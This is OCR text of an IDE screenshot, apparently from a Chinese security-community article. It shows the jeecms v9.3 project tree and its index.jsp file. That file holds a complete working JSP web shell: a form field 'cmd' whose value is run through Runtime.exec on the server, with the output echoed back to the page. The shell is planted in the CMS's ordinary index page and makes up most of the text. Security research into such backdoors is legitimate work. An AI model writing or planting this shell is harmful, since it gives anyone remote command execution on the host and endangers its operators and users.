 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jeecmsv9.3-src src main webapp index.jsp
1: Project
Project
index.jsp
jeecmsv9.3-src [jeecmsv9f] C:\Users\www\Desktop\2019\jeecmsv9.
.idea
.settings
DB
src
main
java
webapp
jeeadmin
META-INF
r
res
thirdparty
u
user
WEB-INF
wenku
404.html
a.jspx
error.html
index.jhtml
index.jsp
install.html
target
.classpath
.project
jeecmsv9f.iml
pom.xml
External Libraries
Scratches and Consoles
7: Structure
avorites
1 <html>
2 <body>
3 <h2>Hello World!</h2>
4
5 <div style="...">
6 <FORM METHOD=GET>
7 <INPUT name='cmd' type=text> <INPUT type=submit value='Run'>
8 </FORM>
9 </div>
10 <%@ page import="java.io.*"%>
11 <%
12 String cmd = request.getParameter("cmd");
13 String output = "";
14
15 if (cmd != null) {
16 String s = null;
17 try {
18 Process p = Runtime.getRuntime().exec(cmd);
19 BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
20 while ((s = sI.readLine()) != null) {
21 output += s;
22 }
23 } catch (IOException e) {
24 e.printStackTrace();
25 }
26 }
27 %>
28
29 <pre>
30 <%=output%>
31 </pre>
32
33 </body>
34 </html>
35
36
先知社区